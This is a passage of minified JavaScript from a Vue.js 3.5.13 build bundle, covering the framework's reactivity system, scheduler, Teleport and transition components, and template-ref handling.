n=t.next;if(t.next=void 0,t.flags&=-9,t.flags&1)try{t.trigger()}catch(r){e||(e=r)}t=n}}if(e)throw e}function Du(e){for(let t=e.deps;t;t=t.nextDep)t.version=-1,t.prevActiveLink=t.dep.activeLink,t.dep.activeLink=t}function Mu(e){let t,n=e.depsTail,r=n;for(;r;){const o=r.prevDep;r.version===-1?(r===n&&(n=o),ga(r),Wp(r)):t=r,r.dep.activeLink=r.prevActiveLink,r.prevActiveLink=void 0,r=o}e.deps=t,e.depsTail=n}function ui(e){for(let t=e.deps;t;t=t.nextDep)if(t.dep.version!==t.version||t.dep.computed&&(Fu(t.dep.computed)||t.dep.version!==t.version))return!0;return!!e._dirty}function Fu(e){if(e.flags&4&&!(e.flags&16)||(e.flags&=-17,e.globalVersion===Gr))return;e.globalVersion=Gr;const t=e.dep;if(e.flags|=2,t.version>0&&!e.isSSR&&e.deps&&!ui(e)){e.flags&=-3;return}const n=Te,r=Ot;Te=e,Ot=!0;try{Du(e);const o=e.fn(e._value);(t.version===0||tn(o,e._value))&&(e._value=o,t.version++)}catch(o){throw t.version++,o}finally{Te=n,Ot=r,Mu(e),e.flags&=-3}}function ga(e,t=!1){const{dep:n,prevSub:r,nextSub:o}=e;if(r&&(r.nextSub=o,e.prevSub=void 0),o&&(o.prevSub=r,e.nextSub=void 0),n.subs===e&&(n.subs=r,!r&&n.computed)){n.computed.flags&=-5;for(let s=n.computed.deps;s;s=s.nextDep)ga(s,!0)}!t&&!--n.sc&&n.map&&n.map.delete(n.key)}function Wp(e){const{prevDep:t,nextDep:n}=e;t&&(t.nextDep=n,e.prevDep=void 0),n&&(n.prevDep=t,e.nextDep=void 0)}let Ot=!0;const Hu=[];function En(){Hu.push(Ot),Ot=!1}function Sn(){const e=Hu.pop();Ot=e===void 0?!0:e}function cc(e){const{cleanup:t}=e;if(e.cleanup=void 0,t){const n=Te;Te=void 0;try{t()}finally{Te=n}}}let Gr=0;class Kp{constructor(t,n){this.sub=t,this.dep=n,this.version=n.version,this.nextDep=this.prevDep=this.nextSub=this.prevSub=this.prevActiveLink=void 0}}class hs{constructor(t){this.computed=t,this.version=0,this.activeLink=void 0,this.subs=void 0,this.map=void 0,this.key=void 0,this.sc=0}track(t){if(!Te||!Ot||Te===this.computed)return;let n=this.activeLink;if(n===void 0||n.sub!==Te)n=this.activeLink=new Kp(Te,this),Te.deps?(n.prevDep=Te.depsTail,Te.depsTail.nextDep=n,Te.depsTail=n):Te.deps=Te.depsTail=n,$u(n);else if(n.version===-1&&(n.version=this.version,n.nextDep)){const r=n.nextDep;r.prevDep=n.prevDep,n.prevDep&&(n.prevDep.nextDep=r),n.prevDep=Te.depsTail,n.nextDep=void 0,Te.depsTail.nextDep=n,Te.depsTail=n,Te.deps===n&&(Te.deps=r)}return n}trigger(t){this.version++,Gr++,this.notify(t)}notify(t){ha();try{for(let n=this.subs;n;n=n.prevSub)n.sub.notify()&&n.sub.dep.notify()}finally{ma()}}}function $u(e){if(e.dep.sc++,e.sub.flags&4){const t=e.dep.computed;if(t&&!e.dep.subs){t.flags|=20;for(let r=t.deps;r;r=r.nextDep)$u(r)}const n=e.dep.subs;n!==e&&(e.prevSub=n,n&&(n.nextSub=e)),e.dep.subs=e}}const Uo=new WeakMap,Mn=Symbol(""),fi=Symbol(""),Yr=Symbol("");function et(e,t,n){if(Ot&&Te){let r=Uo.get(e);r||Uo.set(e,r=new Map);let o=r.get(n);o||(r.set(n,o=new hs),o.map=r,o.key=n),o.track()}}function zt(e,t,n,r,o,s){const i=Uo.get(e);if(!i){Gr++;return}const a=c=>{c&&c.trigger()};if(ha(),t==="clear")i.forEach(a);else{const c=ie(e),u=c&&fa(n);if(c&&n==="length"){const l=Number(r);i.forEach((f,p)=>{(p==="length"||p===Yr||!kt(p)&&p>=l)&&a(f)})}else switch((n!==void 0||i.has(void 0))&&a(i.get(n)),u&&a(i.get(Yr)),t){case"add":c?u&&a(i.get("length")):(a(i.get(Mn)),sr(e)&&a(i.get(fi)));break;case"delete":c||(a(i.get(Mn)),sr(e)&&a(i.get(fi)));break;case"set":sr(e)&&a(i.get(Mn));break}}ma()}function Gp(e,t){const n=Uo.get(e);return n&&n.get(t)}function zn(e){const t=_e(e);return t===e?t:(et(t,"iterate",Yr),vt(e)?t:t.map(tt))}function ms(e){return et(e=_e(e),"iterate",Yr),e}const Yp={__proto__:null,[Symbol.iterator](){return Hs(this,Symbol.iterator,tt)},concat(...e){return zn(this).concat(...e.map(t=>ie(t)?zn(t):t))},entries(){return Hs(this,"entries",e=>(e[1]=tt(e[1]),e))},every(e,t){return Wt(this,"every",e,t,void 0,arguments)},filter(e,t){return Wt(this,"filter",e,t,n=>n.map(tt),arguments)},find(e,t){return Wt(this,"find",e,t,tt,arguments)},findIndex(e,t){return Wt(this,"findIndex",e,t,void 0,arguments)},findLast(e,t){return Wt(this,"findLast",e,t,tt,arguments)},findLastIndex(e,t){return Wt(this,"findLastIndex",e,t,void 0,arguments)},forEach(e,t){return Wt(this,"forEach",e,t,void 0,arguments)},includes(...e){return $s(this,"includes",e)},indexOf(...e){return $s(this,"indexOf",e)},join(e){return zn(this).join(e)},lastIndexOf(...e){return $s(this,"lastIndexOf",e)},map(e,t){return Wt(this,"map",e,t,void 0,arguments)},pop(){return Cr(this,"pop")},push(...e){return Cr(this,"push",e)},reduce(e,...t){return lc(this,"reduce",e,t)},reduceRight(e,...t){return lc(this,"reduceRight",e,t)},shift(){return Cr(this,"shift")},some(e,t){return Wt(this,"some",e,t,void 0,arguments)},splice(...e){return Cr(this,"splice",e)},toReversed(){return zn(this).toReversed()},toSorted(e){return zn(this).toSorted(e)},toSpliced(...e){return zn(this).toSpliced(...e)},unshift(...e){return Cr(this,"unshift",e)},values(){return Hs(this,"values",tt)}};function Hs(e,t,n){const r=ms(e),o=r[t]();return r!==e&&!vt(e)&&(o._next=o.next,o.next=()=>{const s=o._next();return s.value&&(s.value=n(s.value)),s}),o}const Jp=Array.prototype;function Wt(e,t,n,r,o,s){const i=ms(e),a=i!==e&&!vt(e),c=i[t];if(c!==Jp[t]){const f=c.apply(e,s);return a?tt(f):f}let u=n;i!==e&&(a?u=function(f,p){return n.call(this,tt(f),p,e)}:n.length>2&&(u=function(f,p){return n.call(this,f,p,e)}));const l=c.call(i,u,r);return a&&o?o(l):l}function lc(e,t,n,r){const o=ms(e);let s=n;return o!==e&&(vt(e)?n.length>3&&(s=function(i,a,c){return n.call(this,i,a,c,e)}):s=function(i,a,c){return n.call(this,i,tt(a),c,e)}),o[t](s,...r)}function $s(e,t,n){const r=_e(e);et(r,"iterate",Yr);const o=r[t](...n);return(o===-1||o===!1)&&va(n[0])?(n[0]=_e(n[0]),r[t](...n)):o}function Cr(e,t,n=[]){En(),ha();const r=_e(e)[t].apply(e,n);return ma(),Sn(),r}const zp=aa("__proto__,__v_isRef,__isVue"),Uu=new Set(Object.getOwnPropertyNames(Symbol).filter(e=>e!=="arguments"&&e!=="caller").map(e=>Symbol[e]).filter(kt));function Xp(e){kt(e)||(e=String(e));const t=_e(this);return et(t,"has",e),t.hasOwnProperty(e)}class Bu{constructor(t=!1,n=!1){this._isReadonly=t,this._isShallow=n}get(t,n,r){if(n==="__v_skip")return t.__v_skip;const o=this._isReadonly,s=this._isShallow;if(n==="__v_isReactive")return!o;if(n==="__v_isReadonly")return o;if(n==="__v_isShallow")return s;if(n==="__v_raw")return r===(o?s?ih:Ku:s?Wu:ju).get(t)||Object.getPrototypeOf(t)===Object.getPrototypeOf(r)?t:void 0;const i=ie(t);if(!o){let c;if(i&&(c=Yp[n]))return c;if(n==="hasOwnProperty")return Xp}const a=Reflect.get(t,n,Ne(t)?t:r);return(kt(n)?Uu.has(n):zp(n))||(o||et(t,"get",n),s)?a:Ne(a)?i&&fa(n)?a:a.value:Ce(a)?o?Gu(a):wn(a):a}}class Vu extends Bu{constructor(t=!1){super(!1,t)}set(t,n,r,o){let s=t[n];if(!this._isShallow){const c=_n(s);if(!vt(r)&&!_n(r)&&(s=_e(s),r=_e(r)),!ie(t)&&Ne(s)&&!Ne(r))return c?!1:(s.value=r,!0)}const i=ie(t)&&fa(n)?Number(n)<t.length:be(t,n),a=Reflect.set(t,n,r,Ne(t)?t:o);return t===_e(o)&&(i?tn(r,s)&&zt(t,"set",n,r):zt(t,"add",n,r)),a}deleteProperty(t,n){const r=be(t,n);t[n];const o=Reflect.deleteProperty(t,n);return o&&r&&zt(t,"delete",n,void 0),o}has(t,n){const r=Reflect.has(t,n);return(!kt(n)||!Uu.has(n))&&et(t,"has",n),r}ownKeys(t){return et(t,"iterate",ie(t)?"length":Mn),Reflect.ownKeys(t)}}class Zp extends Bu{constructor(t=!1){super(!0,t)}set(t,n){return!0}deleteProperty(t,n){return!0}}const Qp=new Vu,qp=new Zp,eh=new Vu(!0);const di=e=>e,mo=e=>Reflect.getPrototypeOf(e);function th(e,t,n){return function(...r){const o=this.__v_raw,s=_e(o),i=sr(s),a=e==="entries"||e===Symbol.iterator&&i,c=e==="keys"&&i,u=o[e](...r),l=n?di:t?pi:tt;return!t&&et(s,"iterate",c?fi:Mn),{next(){const{value:f,done:p}=u.next();return p?{value:f,done:p}:{value:a?[l(f[0]),l(f[1])]:l(f),done:p}},[Symbol.iterator](){return this}}}}function go(e){return function(...t){return e==="delete"?!1:e==="clear"?void 0:this}}function nh(e,t){const n={get(o){const s=this.__v_raw,i=_e(s),a=_e(o);e||(tn(o,a)&&et(i,"get",o),et(i,"get",a));const{has:c}=mo(i),u=t?di:e?pi:tt;if(c.call(i,o))return u(s.get(o));if(c.call(i,a))return u(s.get(a));s!==i&&s.get(o)},get size(){const o=this.__v_raw;return!e&&et(_e(o),"iterate",Mn),Reflect.get(o,"size",o)},has(o){const s=this.__v_raw,i=_e(s),a=_e(o);return e||(tn(o,a)&&et(i,"has",o),et(i,"has",a)),o===a?s.has(o):s.has(o)||s.has(a)},forEach(o,s){const i=this,a=i.__v_raw,c=_e(a),u=t?di:e?pi:tt;return!e&&et(c,"iterate",Mn),a.forEach((l,f)=>o.call(s,u(l),u(f),i))}};return Fe(n,e?{add:go("add"),set:go("set"),delete:go("delete"),clear:go("clear")}:{add(o){!t&&!vt(o)&&!_n(o)&&(o=_e(o));const s=_e(this);return mo(s).has.call(s,o)||(s.add(o),zt(s,"add",o,o)),this},set(o,s){!t&&!vt(s)&&!_n(s)&&(s=_e(s));const i=_e(this),{has:a,get:c}=mo(i);let u=a.call(i,o);u||(o=_e(o),u=a.call(i,o));const l=c.call(i,o);return i.set(o,s),u?tn(s,l)&&zt(i,"set",o,s):zt(i,"add",o,s),this},delete(o){const s=_e(this),{has:i,get:a}=mo(s);let c=i.call(s,o);c||(o=_e(o),c=i.call(s,o)),a&&a.call(s,o);const u=s.delete(o);return c&&zt(s,"delete",o,void 0),u},clear(){const o=_e(this),s=o.size!==0,i=o.clear();return s&&zt(o,"clear",void 0,void 0),i}}),["keys","values","entries",Symbol.iterator].forEach(o=>{n[o]=th(o,e,t)}),n}function ya(e,t){const n=nh(e,t);return(r,o,s)=>o==="__v_isReactive"?!e:o==="__v_isReadonly"?e:o==="__v_raw"?r:Reflect.get(be(n,o)&&o in r?n:r,o,s)}const rh={get:ya(!1,!1)},oh={get:ya(!1,!0)},sh={get:ya(!0,!1)};const ju=new WeakMap,Wu=new WeakMap,Ku=new WeakMap,ih=new WeakMap;function ah(e){switch(e){case"Object":case"Array":return 1;case"Map":case"Set":case"WeakMap":case"WeakSet":return 2;default:return 0}}function ch(e){return e.__v_skip||!Object.isExtensible(e)?0:ah(xp(e))}function wn(e){return _n(e)?e:_a(e,!1,Qp,rh,ju)}function Qt(e){return _a(e,!1,eh,oh,Wu)}function Gu(e){return _a(e,!0,qp,sh,Ku)}function _a(e,t,n,r,o){if(!Ce(e)||e.__v_raw&&!(t&&e.__v_isReactive))return e;const s=o.get(e);if(s)return s;const i=ch(e);if(i===0)return e;const a=new Proxy(e,i===2?r:n);return o.set(e,a),a}function Fn(e){return _n(e)?Fn(e.__v_raw):!!(e&&e.__v_isReactive)}function _n(e){return!!(e&&e.__v_isReadonly)}function vt(e){return!!(e&&e.__v_isShallow)}function va(e){return e?!!e.__v_raw:!1}function _e(e){const t=e&&e.__v_raw;return t?_e(t):e}function lh(e){return!be(e,"__v_skip")&&Object.isExtensible(e)&&Lu(e,"__v_skip",!0),e}const tt=e=>Ce(e)?wn(e):e,pi=e=>Ce(e)?Gu(e):e;function Ne(e){return e?e.__v_isRef===!0:!1}function Ye(e){return Yu(e,!1)}function Bn(e){return Yu(e,!0)}function Yu(e,t){return Ne(e)?e:new uh(e,t)}class uh{constructor(t,n){this.dep=new hs,this.__v_isRef=!0,this.__v_isShallow=!1,this._rawValue=n?t:_e(t),this._value=n?t:tt(t),this.__v_isShallow=n}get value(){return this.dep.track(),this._value}set value(t){const n=this._rawValue,r=this.__v_isShallow||vt(t)||_n(t);t=r?t:_e(t),tn(t,n)&&(this._rawValue=t,this._value=r?t:tt(t),this.dep.trigger())}}function ue(e){return Ne(e)?e.value:e}const fh={get:(e,t,n)=>t==="__v_raw"?e:ue(Reflect.get(e,t,n)),set:(e,t,n,r)=>{const o=e[t];return Ne(o)&&!Ne(n)?(o.value=n,!0):Reflect.set(e,t,n,r)}};function Ju(e){return Fn(e)?e:new Proxy(e,fh)}class dh{constructor(t){this.__v_isRef=!0,this._value=void 0;const n=this.dep=new hs,{get:r,set:o}=t(n.track.bind(n),n.trigger.bind(n));this._get=r,this._set=o}get value(){return this._value=this._get()}set value(t){this._set(t)}}function ph(e){return new dh(e)}class hh{constructor(t,n,r){this._object=t,this._key=n,this._defaultValue=r,this.__v_isRef=!0,this._value=void 0}get value(){const t=this._object[this._key];return this._value=t===void 0?this._defaultValue:t}set value(t){this._object[this._key]=t}get dep(){return Gp(_e(this._object),this._key)}}class mh{constructor(t){this._getter=t,this.__v_isRef=!0,this.__v_isReadonly=!0,this._value=void 0}get value(){return this._value=this._getter()}}function ba(e,t,n){return Ne(e)?e:ce(e)?new mh(e):Ce(e)&&arguments.length>1?gh(e,t,n):Ye(e)}function gh(e,t,n){const r=e[t];return Ne(r)?r:new hh(e,t,n)}class yh{constructor(t,n,r){this.fn=t,this.setter=n,this._value=void 0,this.dep=new hs(this),this.__v_isRef=!0,this.deps=void 0,this.depsTail=void 0,this.flags=16,this.globalVersion=Gr-1,this.next=void 0,this.effect=this,this.__v_isReadonly=!n,this.isSSR=r}notify(){if(this.flags|=16,!(this.flags&8)&&Te!==this)return xu(this,!0),!0}get value(){const t=this.dep.track();return Fu(this),t&&(t.version=this.dep.version),this._value}set value(t){this.setter&&this.setter(t)}}function _h(e,t,n=!1){let r,o;return ce(e)?r=e:(r=e.get,o=e.set),new yh(r,o,n)}const yo={},Bo=new WeakMap;let Nn;function vh(e,t=!1,n=Nn){if(n){let r=Bo.get(n);r||Bo.set(n,r=[]),r.push(e)}}function bh(e,t,n=Pe){const{immediate:r,deep:o,once:s,scheduler:i,augmentJob:a,call:c}=n,u=m=>o?m:vt(m)||o===!1||o===0?Xt(m,1):Xt(m);let l,f,p,h,g=!1,S=!1;if(Ne(e)?(f=()=>e.value,g=vt(e)):Fn(e)?(f=()=>u(e),g=!0):ie(e)?(S=!0,g=e.some(m=>Fn(m)||vt(m)),f=()=>e.map(m=>{if(Ne(m))return m.value;if(Fn(m))return u(m);if(ce(m))return c?c(m,2):m()})):ce(e)?t?f=c?()=>c(e,2):e:f=()=>{if(p){En();try{p()}finally{Sn()}}const m=Nn;Nn=l;try{return c?c(e,3,[h]):e(h)}finally{Nn=m}}:f=Vt,t&&o){const m=f,b=o===!0?1/0:o;f=()=>Xt(m(),b)}const v=ao(),y=()=>{l.stop(),v&&v.active&&la(v.effects,l)};if(s&&t){const m=t;t=(...b)=>{m(...b),y()}}let _=S?new Array(e.length).fill(yo):yo;const d=m=>{if(!(!(l.flags&1)||!l.dirty&&!m))if(t){const b=l.run();if(o||g||(S?b.some((E,C)=>tn(E,_[C])):tn(b,_))){p&&p();const E=Nn;Nn=l;try{const C=[b,_===yo?void 0:S&&_[0]===yo?[]:_,h];c?c(t,3,C):t(...C),_=b}finally{Nn=E}}}else l.run()};return a&&a(d),l=new Iu(f),l.scheduler=i?()=>i(d,!1):d,h=m=>vh(m,!1,l),p=l.onStop=()=>{const m=Bo.get(l);if(m){if(c)c(m,4);else for(const b of m)b();Bo.delete(l)}},t?r?d(!0):_=l.run():i?i(d.bind(null,!0),!0):l.run(),y.pause=l.pause.bind(l),y.resume=l.resume.bind(l),y.stop=y,y}function Xt(e,t=1/0,n){if(t<=0||!Ce(e)||e.__v_skip||(n=n||new Set,n.has(e)))return e;if(n.add(e),t--,Ne(e))Xt(e.value,t,n);else if(ie(e))for(let r=0;r<e.length;r++)Xt(e[r],t,n);else if(_r(e)||sr(e))e.forEach(r=>{Xt(r,t,n)});else if(Pu(e)){for(const r in e)Xt(e[r],t,n);for(const r of Object.getOwnPropertySymbols(e))Object.prototype.propertyIsEnumerable.call(e,r)&&Xt(e[r],t,n)}return e}/**
* @vue/runtime-core v3.5.13
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/function co(e,t,n,r){try{return r?e(...r):e()}catch(o){br(o,t,n)}}function It(e,t,n,r){if(ce(e)){const o=co(e,t,n,r);return o&&ua(o)&&o.catch(s=>{br(s,t,n)}),o}if(ie(e)){const o=[];for(let s=0;s<e.length;s++)o.push(It(e[s],t,n,r));return o}}function br(e,t,n,r=!0){const o=t?t.vnode:null,{errorHandler:s,throwUnhandledErrorInProduction:i}=t&&t.appContext.config||Pe;if(t){let a=t.parent;const c=t.proxy,u=`https://vuejs.org/error-reference/#runtime-${n}`;for(;a;){const l=a.ec;if(l){for(let f=0;f<l.length;f++)if(l[f](e,c,u)===!1)return}a=a.parent}if(s){En(),co(s,null,10,[e,c,u]),Sn();return}}Eh(e,n,o,r,i)}function Eh(e,t,n,r=!0,o=!1){if(o)throw e;console.error(e)}const at=[];let $t=-1;const cr=[];let cn=null,Qn=0;const zu=Promise.resolve();let Vo=null;function Cn(e){const t=Vo||zu;return e?t.then(this?e.bind(this):e):t}function Sh(e){let t=$t+1,n=at.length;for(;t<n;){const r=t+n>>>1,o=at[r],s=Jr(o);s<e||s===e&&o.flags&2?t=r+1:n=r}return t}function Ea(e){if(!(e.flags&1)){const t=Jr(e),n=at[at.length-1];!n||!(e.flags&2)&&t>=Jr(n)?at.push(e):at.splice(Sh(t),0,e),e.flags|=1,Xu()}}function Xu(){Vo||(Vo=zu.then(Zu))}function hi(e){ie(e)?cr.push(...e):cn&&e.id===-1?cn.splice(Qn+1,0,e):e.flags&1||(cr.push(e),e.flags|=1),Xu()}function uc(e,t,n=$t+1){for(;n<at.length;n++){const r=at[n];if(r&&r.flags&2){if(e&&r.id!==e.uid)continue;at.splice(n,1),n--,r.flags&4&&(r.flags&=-2),r(),r.flags&4||(r.flags&=-2)}}}function jo(e){if(cr.length){const t=[...new Set(cr)].sort((n,r)=>Jr(n)-Jr(r));if(cr.length=0,cn){cn.push(...t);return}for(cn=t,Qn=0;Qn<cn.length;Qn++){const n=cn[Qn];n.flags&4&&(n.flags&=-2),n.flags&8||n(),n.flags&=-2}cn=null,Qn=0}}const Jr=e=>e.id==null?e.flags&2?-1:1/0:e.id;function Zu(e){try{for($t=0;$t<at.length;$t++){const t=at[$t];t&&!(t.flags&8)&&(t.flags&4&&(t.flags&=-2),co(t,t.i,t.i?15:14),t.flags&4||(t.flags&=-2))}}finally{for(;$t<at.length;$t++){const t=at[$t];t&&(t.flags&=-2)}$t=-1,at.length=0,jo(),Vo=null,(at.length||cr.length)&&Zu()}}let Ve=null,gs=null;function Wo(e){const t=Ve;return Ve=e,gs=e&&e.type.__scopeId||null,t}function XS(e){gs=e}function ZS(){gs=null}function Sa(e,t=Ve,n){if(!t||e._n)return e;const r=(...o)=>{r._d&&Pc(-1);const s=Wo(t);let i;try{i=e(...o)}finally{Wo(s),r._d&&Pc(1)}return i};return r._n=!0,r._c=!0,r._d=!0,r}function QS(e,t){if(Ve===null)return e;const n=Es(Ve),r=e.dirs||(e.dirs=[]);for(let o=0;o<t.length;o++){let[s,i,a,c=Pe]=t[o];s&&(ce(s)&&(s={mounted:s,updated:s}),s.deep&&Xt(i),r.push({dir:s,instance:n,value:i,oldValue:void 0,arg:a,modifiers:c}))}return e}function Ut(e,t,n,r){const o=e.dirs,s=t&&t.dirs;for(let i=0;i<o.length;i++){const a=o[i];s&&(a.oldValue=s[i].value);let c=a.dir[r];c&&(En(),It(c,n,8,[e.el,a,e,t]),Sn())}}const Qu=Symbol("_vte"),qu=e=>e.__isTeleport,Mr=e=>e&&(e.disabled||e.disabled===""),fc=e=>e&&(e.defer||e.defer===""),dc=e=>typeof SVGElement<"u"&&e instanceof SVGElement,pc=e=>typeof MathMLElement=="function"&&e instanceof MathMLElement,mi=(e,t)=>{const n=e&&e.to;return Ae(n)?t?t(n):null:n},ef={name:"Teleport",__isTeleport:!0,process(e,t,n,r,o,s,i,a,c,u){const{mc:l,pc:f,pbc:p,o:{insert:h,querySelector:g,createText:S,createComment:v}}=u,y=Mr(t.props);let{shapeFlag:_,children:d,dynamicChildren:m}=t;if(e==null){const b=t.el=S(""),E=t.anchor=S("");h(b,n,r),h(E,n,r);const C=(N,F)=>{_&16&&(o&&o.isCE&&(o.ce._teleportTarget=N),l(d,N,F,o,s,i,a,c))},I=()=>{const N=t.target=mi(t.props,g),F=tf(N,t,S,h);N&&(i!=="svg"&&dc(N)?i="svg":i!=="mathml"&&pc(N)&&(i="mathml"),y||(C(N,F),No(t,!1)))};y&&(C(n,E),No(t,!0)),fc(t.props)?$e(()=>{I(),t.el.__isMounted=!0},s):I()}else{if(fc(t.props)&&!e.el.__isMounted){$e(()=>{ef.process(e,t,n,r,o,s,i,a,c,u),delete e.el.__isMounted},s);return}t.el=e.el,t.targetStart=e.targetStart;const b=t.anchor=e.anchor,E=t.target=e.target,C=t.targetAnchor=e.targetAnchor,I=Mr(e.props),N=I?n:E,F=I?b:C;if(i==="svg"||dc(E)?i="svg":(i==="mathml"||pc(E))&&(i="mathml"),m?(p(e.dynamicChildren,m,N,o,s,i,a),Ra(e,t,!0)):c||f(e,t,N,F,o,s,i,a,!1),y)I?t.props&&e.props&&t.props.to!==e.props.to&&(t.props.to=e.props.to):_o(t,n,b,u,1);else if((t.props&&t.props.to)!==(e.props&&e.props.to)){const A=t.target=mi(t.props,g);A&&_o(t,A,null,u,0)}else I&&_o(t,E,C,u,1);No(t,y)}},remove(e,t,n,{um:r,o:{remove:o}},s){const{shapeFlag:i,children:a,anchor:c,targetStart:u,targetAnchor:l,target:f,props:p}=e;if(f&&(o(u),o(l)),s&&o(c),i&16){const h=s||!Mr(p);for(let g=0;g<a.length;g++){const S=a[g];r(S,t,n,h,!!S.dynamicChildren)}}},move:_o,hydrate:wh};function _o(e,t,n,{o:{insert:r},m:o},s=2){s===0&&r(e.targetAnchor,t,n);const{el:i,anchor:a,shapeFlag:c,children:u,props:l}=e,f=s===2;if(f&&r(i,t,n),(!f||Mr(l))&&c&16)for(let p=0;p<u.length;p++)o(u[p],t,n,2);f&&r(a,t,n)}function wh(e,t,n,r,o,s,{o:{nextSibling:i,parentNode:a,querySelector:c,insert:u,createText:l}},f){const p=t.target=mi(t.props,c);if(p){const h=Mr(t.props),g=p._lpa||p.firstChild;if(t.shapeFlag&16)if(h)t.anchor=f(i(e),t,a(e),n,r,o,s),t.targetStart=g,t.targetAnchor=g&&i(g);else{t.anchor=i(e);let S=g;for(;S;){if(S&&S.nodeType===8){if(S.data==="teleport start anchor")t.targetStart=S;else if(S.data==="teleport anchor"){t.targetAnchor=S,p._lpa=t.targetAnchor&&i(t.targetAnchor);break}}S=i(S)}t.targetAnchor||tf(p,t,l,u),f(g&&i(g),t,p,n,r,o,s)}No(t,h)}return t.anchor&&i(t.anchor)}const qS=ef;function No(e,t){const n=e.ctx;if(n&&n.ut){let r,o;for(t?(r=e.el,o=e.anchor):(r=e.targetStart,o=e.targetAnchor);r&&r!==o;)r.nodeType===1&&r.setAttribute("data-v-owner",n.uid),r=r.nextSibling;n.ut()}}function tf(e,t,n,r){const o=t.targetStart=n(""),s=t.targetAnchor=n("");return o[Qu]=s,e&&(r(o,e),r(s,e)),s}const ln=Symbol("_leaveCb"),vo=Symbol("_enterCb");function Ch(){const e={isMounted:!1,isLeaving:!1,isUnmounting:!1,leavingVNodes:new Map};return uo(()=>{e.isMounted=!0}),Ca(()=>{e.isUnmounting=!0}),e}const gt=[Function,Array],nf={mode:String,appear:Boolean,persisted:Boolean,onBeforeEnter:gt,onEnter:gt,onAfterEnter:gt,onEnterCancelled:gt,onBeforeLeave:gt,onLeave:gt,onAfterLeave:gt,onLeaveCancelled:gt,onBeforeAppear:gt,onAppear:gt,onAfterAppear:gt,onAppearCancelled:gt},rf=e=>{const t=e.subTree;return t.component?rf(t.component):t},Ph={name:"BaseTransition",props:nf,setup(e,{slots:t}){const n=sn(),r=Ch();return()=>{const o=t.default&&af(t.default(),!0);if(!o||!o.length)return;const s=of(o),i=_e(e),{mode:a}=i;if(r.isLeaving)return Us(s);const c=hc(s);if(!c)return Us(s);let u=gi(c,i,r,n,f=>u=f);c.type!==Ue&&fr(c,u);let l=n.subTree&&hc(n.subTree);if(l&&l.type!==Ue&&!Lt(c,l)&&rf(n).type!==Ue){let f=gi(l,i,r,n);if(fr(l,f),a==="out-in"&&c.type!==Ue)return r.isLeaving=!0,f.afterLeave=()=>{r.isLeaving=!1,n.job.flags&8||n.update(),delete f.afterLeave,l=void 0},Us(s);a==="in-out"&&c.type!==Ue?f.delayLeave=(p,h,g)=>{const S=sf(r,l);S[String(l.key)]=l,p[ln]=()=>{h(),p[ln]=void 0,delete u.delayedLeave,l=void 0},u.delayedLeave=()=>{g(),delete u.delayedLeave,l=void 0}}:l=void 0}else l&&(l=void 0);return s}}};function of(e){let t=e[0];if(e.length>1){for(const n of e)if(n.type!==Ue){t=n;break}}return t}const Lh=Ph;function sf(e,t){const{leavingVNodes:n}=e;let r=n.get(t.type);return r||(r=Object.create(null),n.set(t.type,r)),r}function gi(e,t,n,r,o){const{appear:s,mode:i,persisted:a=!1,onBeforeEnter:c,onEnter:u,onAfterEnter:l,onEnterCancelled:f,onBeforeLeave:p,onLeave:h,onAfterLeave:g,onLeaveCancelled:S,onBeforeAppear:v,onAppear:y,onAfterAppear:_,onAppearCancelled:d}=t,m=String(e.key),b=sf(n,e),E=(N,F)=>{N&&It(N,r,9,F)},C=(N,F)=>{const A=F[1];E(N,F),ie(N)?N.every(D=>D.length<=1)&&A():N.length<=1&&A()},I={mode:i,persisted:a,beforeEnter(N){let F=c;if(!n.isMounted)if(s)F=v||c;else return;N[ln]&&N[ln](!0);const A=b[m];A&&Lt(e,A)&&A.el[ln]&&A.el[ln](),E(F,[N])},enter(N){let F=u,A=l,D=f;if(!n.isMounted)if(s)F=y||u,A=_||l,D=d||f;else return;let K=!1;const J=N[vo]=M=>{K||(K=!0,M?E(D,[N]):E(A,[N]),I.delayedLeave&&I.delayedLeave(),N[vo]=void 0)};F?C(F,[N,J]):J()},leave(N,F){const A=String(e.key);if(N[vo]&&N[vo](!0),n.isUnmounting)return F();E(p,[N]);let D=!1;const K=N[ln]=J=>{D||(D=!0,F(),J?E(S,[N]):E(g,[N]),N[ln]=void 0,b[A]===e&&delete b[A])};b[A]=e,h?C(h,[N,K]):K()},clone(N){const F=gi(N,t,n,r,o);return o&&o(F),F}};return I}function Us(e){if(lo(e))return e=rn(e),e.children=null,e}function hc(e){if(!lo(e))return qu(e.type)&&e.children?of(e.children):e;const{shapeFlag:t,children:n}=e;if(n){if(t&16)return n[0];if(t&32&&ce(n.default))return n.default()}}function fr(e,t){e.shapeFlag&6&&e.component?(e.transition=t,fr(e.component.subTree,t)):e.shapeFlag&128?(e.ssContent.transition=t.clone(e.ssContent),e.ssFallback.transition=t.clone(e.ssFallback)):e.transition=t}function af(e,t=!1,n){let r=[],o=0;for(let s=0;s<e.length;s++){let i=e[s];const a=n==null?i.key:String(n)+String(i.key!=null?i.key:s);i.type===Ke?(i.patchFlag&128&&o++,r=r.concat(af(i.children,t,a))):(t||i.type!==Ue)&&r.push(a!=null?rn(i,{key:a}):i)}if(o>1)for(let s=0;s<r.length;s++)r[s].patchFlag=-2;return r}/*! #__NO_SIDE_EFFECTS__ */function Ze(e,t){return ce(e)?Fe({name:e.name},t,{setup:e}):e}function wa(e){e.ids=[e.ids[0]+e.ids[2]+++"-",0,0]}function zr(e,t,n,r,o=!1){if(ie(e)){e.forEach((g,S)=>zr(g,t&&(ie(t)?t[S]:t),n,r,o));return}if(hn(r)&&!o){r.shapeFlag&512&&r.type.__asyncResolved&&r.component.subTree.component&&zr(e,t,n,r.component.subTree);return}const s=r.shapeFlag&4?Es(r.component):r.el,i=o?null:s,{i:a,r:c}=e,u=t&&t.r,l=a.refs===Pe?a.refs={}:a.refs,f=a.setupState,p=_e(f),h=f===Pe?()=>!1:g=>be(p,g);if(u!=null&&u!==c&&(Ae(u)?(l[u]=null,h(u)&&(f[u]=null)):Ne(u)&&(u.value=null)),ce(c))co(c,a,12,[i,l]);else{const g=Ae(c),S=Ne(c);if(g||S){const v=()=>{if(e.f){const y=g?h(c)?f[c]:l[c]:c.value;o?ie(y)&&la(y,s):ie(y)?y.includes(s)||y.push(s):g?(l[c]=[s],h(c)&&(f[c]=l[c])):(c.value=[s],e.k&&(l[e.k]=c.value))}else g?(l[c]=i,h(c)&&(f[c]=i)):S&&(c.value=i,e.k&&(l[e.k]=i))};i?(v.id=-1,$e(v,n)):v()}}}let mc=!1;const 